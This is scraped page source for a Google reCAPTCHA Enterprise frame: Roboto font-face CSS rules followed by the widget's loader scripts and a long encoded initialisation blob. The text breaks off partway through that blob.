U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="a4I3HzuA32mEP5FGscZ2nA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="a4I3HzuA32mEP5FGscZ2nA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="a4I3HzuA32mEP5FGscZ2nA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22JMK7f8Koa2lII8OPNGl2NxTCoC7DiSx1I8Osw5DDqMO+w6IqD3zDhEwkwqDDoxPCh1BrwqDDhsKKKDrDnUPCo8OGNmPDrXHCrcOhF8OrW8K+w6vDpsKAwpsPw53Ct8OdTB7CqTDCsGfCjUNBw5vDhEAATmwHCsOlecK5w7nDvMKaEsO9woEGJMO5wr/DgMKGw4HDjMKgwpfCjS/CnBrCvmN/MFjDpSvClALCosOlIcKefVIvCEvChMOYAEnDtsOuw5nDgsOlDQEfwqfDhTDDh8K8w75Fw5oqBsKoAMKkYMK5FTfDkn7ClsOqNGNbw7d5wp1OwoXDql45fkcUJ8Orw6F9ZDHCjcKRcMKmF8K2w6pfw6PDjBfCmknCqzXDgMKFE8KGGXpaGCxKXcKfCMOwJMOHJ2Q4w4/Ctn/Dm8OGQsKFwp/CkcOzwrpaWsK8wo3CthzCtMKBwpzCixV7wq9Ow6jCrsKMw6DCim3DmiU4wrvCh8Kqw4IMwqjDmy0ewoPCr2xJNMOVLMOnw6p+w6lmw5/CssOKEA9mw6xfw7vCo37DkHHDu1HDk0Euw5lySMKMQW/DszACdVgwWcKEwrnCmA5lw6TDsMO7w5zDrUtHNWo0w7zDomLDn0UvIgRfTsKjwrwEesOmw7TDhAsxNsOQwrvCp8KIc8OfNMOZwphKTMOWHRgIWMOyw7XCvsKLwrFrw74RX37CgQzDv8KAw4vDh8OhIyBrYWoMA1XDjXbCpi/[base64]/ChQxodcOmwrbCtnzDrSwywpdqwq0BI1HCpnLDjVHDrgXDhULDgTDCqsOuwoIow7hAw5bCrllawq1/wqvCqnHCgMKnw47DlsOWcMOswq1oIgF+wo/CgcOGw5ELw5LCrMKfJgDDvgDDoUjCmMO1UcOTw5Zlw5JwwqB9w7oVw5sbw53Dk8KyfcOJwqnDnMK0b8KeV8KrFsKIFcO3w7XCo2waw5swwoMuwr/DjGTDr0jCoRTDiFPDmB7Cigw8Y0wvwrDCvR/Dp8KXET44EVrDhMKOeQ7DlBPDmxbClsK7w6jDqsK6Bl3Dpik5wqMYw7Bnwr1gwqJia8KjCmtSBn7CisKqw5lJw5swEsOHwrFZw5zDh13CosKHa8Krw7bCmcKbPcKdw4rCmsOUdMKPQ8Kgw63DtMKawrA9w587wqvDm0oQwo7CnTrDhcKHwod8wp/CrMO3VVzCjMOJTwjDr03CicKwEwXDl8Olw7/DoVowwq9RwqBQBMKkOGNjVnoxw59FwpHDjh8JRcOHOcKodsOww7jCvMO/AS7CvsOYT8OnB8Kpwrc7w7RwwrDCpsO0w5x8w4TDssKmwpMbwq7CvGLCkAkswqNlwpFTw6LDpjtZXMKQwqrDrMOuBlk7dsK7w4Mow7XCr0MWwoLDhMOgw6XCksKfwpHCpsKyR8O6w7l0wq48wpVow4XClmc/w6TCmyjDiEXDhRNyRcO8wrZ5woIpEMO0wrrDjsKtZwXCvA0FWTnCn8O2GsKCwp7DuTLCqng4I8K7w7NOw5hsGhIhw5zDqsKYSsOfUsKbw517w7PDgEnDksKMDRrDngDCisOQw7VfDWLDuXR6w70nw6EaHHnDgcO2w5lgNCnCtsKbbHLDtE44wo/CghrCi1PDpFEIwprDoFHDjCd9EkR3w4HDlg/CosKIbQEzNcKXJUHDusOqw4HDnmvChcKCXjENw7NLwppdCSnCpxzDvsOKw7IGw6fCih/DliN5wrzCgBhNDkYTwoQqwo/CsMOow6gjwodDeMO3b38WKBZzMSrCmMKuw7wzwoM6w6vDgcOQNsKaUcKxA2vDu2jDq8OreQg/Enl9w7lXA2PDlcKKVsKIwq7DpAvCvsKGwpvCkMKKwpPDsyvClMKqUUvCncKCwqfCssKbw4/Du8O5FjLCjlbDpMOSw5fCt8O9Q8KSw4LDmx4NPjMSQsO1S2YhMcO2NcKqVx5rw4HCnsOkY8OSVH4Gw4HDvGcEw54HPsOvw5nCvlkKwr4BSsKSwqbCrMKZw6rDkcKhV8KWQgNNATPDsMO+w6cXw49QQEE0w6PDq3rCgcKJw5LCrMOywp/ChsOVwqQzY8KBfiPDqFPDlsO3wp9nB8KHAU3CkgXDr8O9w6DDvMKpczfCrcKPPR7CjFshYcOkwqzDi8Kew5IjGUd5e2XCkMKuw54+ZMOFEXvDuMKFRWbCl8Obw5RKasKrP8KCc8KkIMK5wpdtwqXCkjsvwqZpw7TDmTtkwqzCnHU1wpzDgEFRIMOfwr5Sw6/[base64]/DgMOWf8OqOMOcwo5Jw54eYyTDp8KjwqvCpAU4WifCkcOIXcKOw7p9wpzCi2VvKcO5CsKcY0vCrWwMPnDDjGvDjcOFwpUlUsK7dMKZw6FVRMKgfsK9w7DDrCfCjsOzwrR1RMOsRxkKIcKvw4XCnMOkw7LCvwZMw4NDwrvDmDoCHRpEw6PCswnDs1cWSjo9NBIhw7/Dkx8hPgJNU8KHw6g6w4DClMOVQ8OTwrxHPcOtJsKPdHpNw6zDoVLCrsKhwpzCikrDoUrDsSMVZWN3XAgae8KbwpRIw4h0AzYzw7rCi3tvw57CnGxFwqUtAhXCr2YLw6/CicKFw6wGTCTCjWnCvcOZHsKMwq/DmVACE8K4wpvDhsKyL0wLwoLCrMO2b8Kawp3Ckw7CkUk2fMKkwqTDnsOBIMKewrd5w7A+IlHCoMKKFTxueS3CnUrCjcK6w7LChsK+w4bCicO/N8KDw6/DmkfDi1XDqTEEwoDDtMO+WsO/[base64]/CnMOKOMKNw7Q7wqA5wokIDMOMBcKnw7zDisK+LAF2w5DDjcKpw7lIdMO7w5bCqA3Cm8ODw4Ecw5fDvsK1wqzCpMKqw7TDn8K1w5Juw5LDrsK/Q2Y8EcOiwpbDiMKow7k7OR0dwqB6am/ClALDj8OIw57CgcKHdcKDEQbDpFdwwqd6w5YEwoPCjjvDqMO5ZjPDpGDCvcKVwpnDnzLDgW7Cg8Oww71kNQHCunYCwptHw7Anw4hCJMO2AAJIw4/CjcK+w6DClQzCiwLCsknCmmbCnTxeQMOuLUlKAcKswq3DjzEVw5TCp0zDgcKRLMKnDXPDlcKQw4zCiD/DlToYw5LCiSEgT0Rdw7ALCcO7BsOkw7DComLCq1LCmcKrd8KHEwpwT0IJw6PDusOFw6/CoVptZhbDszonFsOdfFsoXT/DjR/DgntWw7ImwrwufcKWwqdlw5YxwqhgbsOMb0QbIyXCs3jChywReSI6XhLCusKNw5Q3w5fDsMOOw41VwrbCtcKUKjd2wr3CiSvCpWhbesOZesKqwqvChcKXw7DCt8O8SGLDu8O9ZX/Dmz5HOnNtwqkrwrM0w7XDm8KJwqrCvsKswrIARzrDjkkTw7fCicK9dTJ7w4ZawqJWw7jClsKtw6nDvcOveBlJwq0qwoRCZlDCisKhw6wOw7hmwrZ4OjfDhsKPBCYNIzfDpsK5EcO5wq7DgMO7c8KCw48rGsKNwqEOwpPCgcK1cE1KwqBpw71zwroIw4/Co8Kcd8KawqZydyzCkm8jw6wIbAEmwqI0wr/[base64]/DgcKRGcK0wolqQTUOwrfCosOGJXfCt05Xw5A5w5NEb8K6UGNzEMK8CTzDkyRlw60GwqPDhsKqasKfOsKnwq1zwq7DtsKjP8KYV8KIY8O/NFgGwr7Co8OGBQ3Cpk3DiMKHWhohLDZeIS/CnsOhHsOuw5hKPMKSw6xsF3TCkBnCjUnDnFvCmcOsDxzCo8OHQsKJw6kuGMKLCjzDq8KoKgkRYsKOAzZgw5RgdMK0Xw3CicKowoTDhEBbdsK6AA15wrELw6rCkcOWE8O6WMO+w45hwrjDlcKww47DomQ7BcOxwqVDwp/DtVwowp/[base64]/DoU0Zw43DvMKrZ8K6bz92bD7DgXcTYsKswobDuE8oPndwXTDCqHrDszYjwoEwFHfCmBbDq3ZbEMOuw5HDh2HCisOEf2pZw7pAfVlow43DucONw4Qrwr0Hw51Pw73Dlis2Lw/CsUs8acK2GcK+w6PCuj3CnC/CkyUlcMKqwrIqKmbCiMKHwofChwLDisObw5HDvVlqWibDnhfDpMKCwpVPw6fDtV9uwqzDpGU7w6TDg00sEcKDWMKpDsOEwpYRw5HDm8OOFFbDqBPDtRLDjFrCokbDvjvCownDrMO2Q8KAHMKyJsKsYkXCi0dPwp/CnEoUZWEfHl/[base64]/DicOyw7jCnMKbwotyQsKJPQ/Cj8OUB8KVTcKHwqAlw4/DhGwOwp7DkmlSw5rDj39SJBHDiGXChsKjwobCssORw7VOCC96w6PCiMKgfsKZw7ppwqDCrMOPw4TDtcKFGsOTw4zCuBorw7s8fjRiw68wXsKJeiBTwqAFwr/DtDgdw4DCtsOXEgkNcT3DuhPChMOdw6/CmcOxwrZnAxVSwq/DtSHCm8KqUjh0wq3ChMOow405FQcewrnCmgXCmsKqwpJyS8K5ecOdwpzDjXjCr8Oxw5waw4oML8O3wpshQcK0w4vCqMOlwo7Ct0/DiMKSwoJMwptJwoN2V8ODw5RRwrzClBpdO0HDsMOVw4MiehsUw5rDoBTDhMKgw5saw63DqjvDghJuUG3DuwrDpiYHPEfClgLCqsKdwprCoMKTw7ssaMOZWMKlw6LDqCjDlXvCohPChDPDv37CqcOZw6dhwqpPw5J+MC/CscKfwobDksKrwrjCpnjDkMOAw4oSAXUsw5x8wpgEdy/DkcOew7crwrRaPg3Du8K+fsK8b0UCwq5Ua2DCnsKYwp7Dp8OBWCvCogfCosKsS8KGIMKMw5/CusKSH2BGwrHDosK3F8KHWB/DsX7Cs8O/w50VAjbDj1rCjsOMw6zCgkFlNcKQw6YKw7h2wqMVOUdVeR9Fw7LDvCJXBsOQwrYewqBuwonDpcKdwojDtS4qw4kxw4cfTWwowpdAwpJFwqnCrDhMwqbCjMK9wqZcU8OyAsOnwqoUwojCvDnDisOKwrjDjsKtwrcHR8OLw6EPWsOCwqzDgsKkwoBNKMKfwqNxwq/CmybCpMKDwpxiG8KeV1NIwrbCqMKoIMKDQF42TMOmwoIYWsK2asOWw7AKdWQ1cMO1BsKRw459EcOsYcOow6kKw5zDuBPDusOnw5DCkGLDlMOTF2XCisOiCMKMNMO/w5rDjSJLJMK6wobDkcKpLcOAwplTw5PCmR4Iw5Y5TMOhwoLCgsOdH8OWRD/DgngWKhRQYx/DnQTCh8K7TG49woTCiWJxwrDCssKQw6XCgcKuMU7DuXLDiAnDsW16ZMORKjYLwprCnMO+IcOwN0wIQcOyw4E4w4DCm8ONV8KveVXDmRLCvsKxLMO4H8KFw70Rw7/DiW0jR8Kbw40Zwppnwodew5lww5EQwqfDu8KGWHLDiwl+Vj7ClVDCmywNWjgkwrwsw7PCjMKEwpcocsKYMk06GMOvGMKqVMK4w5lAw5NcGsObWxgywqvCrcOCwozCoT1UWUHCsB97e8KAa2vCswPDu3/CgMKYI8ObwpXCpcO7QsO9U3rCl8OEwphCw60SR8OewovDvCvCmMO6dR9sw5MXwqvCgEHDlQjDpmwawqFWZArDvMOQw6fDmsK+ZMKvwojCpH3CizQ3J1nCqDsRNlxywqnDgsOCBMO+wqsgw5nCgiTCrMOHPBnCrcOywrHDgRsLwokewrXClmbDnsO/wr8GwrkcBwDDiTLCpMK6w6V6w7jDgsKbwrzCqcKzCAoawrvDiBBBIG7Ch8KVMsOkGsKNwplOYMKQIMKRwqtOGQhMOwB+wqXDs3/CvFovA8O5Y2zDi8KTAX/[base64]/Dv8OrRCoAwrLDrTIBEsOzOGrCssK9w4kZw4hWwofDqANUw6DDk8OCw5bDkkhkwrXDnsO/[base64]/B8OoMsKobxjDqMO8AMKLw4XCgj5MEi5EKn4EOAcZw6LDngd+b8OIw4vDt8O1w47DrcOPSMOTwo/Ds8OGw4fDsSpOR8OldArCmsKMw50Ww4jCp8OOAMKYOjnDmVXCsFJBw5vChMKcw7gWFWwvPcOcLkHCtsOywr7Do3twJcOPQD/Dh1Zrw73ClsK8TgHDqVJ9w5DCgwLCmy1nOE7CiUx3GR4vBcKJw6jDhhbDnsK